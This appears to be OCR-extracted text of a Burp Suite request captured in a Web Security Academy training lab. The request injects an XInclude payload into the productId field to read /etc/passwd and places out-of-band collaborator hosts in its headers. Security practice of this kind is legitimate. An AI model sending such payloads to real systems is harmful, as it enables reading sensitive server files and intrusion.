 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a1400280497262dc241713500010047.web-security-academy.net
3 Cookie: session=8leUY2g5ZHe4TzYOhlhSSllWuVfDXzy5
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@idzwpsreoad3c65909bgpfrvkmqkn8c.oastify.com
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://v849k5mrjn8g7j0mvm6tksm8fzlxfl4.oastify.com/ref
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a1400280497262dc241713500010047.web-security-academy.net
11 Content-Length: 128
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>
19 &storeId=1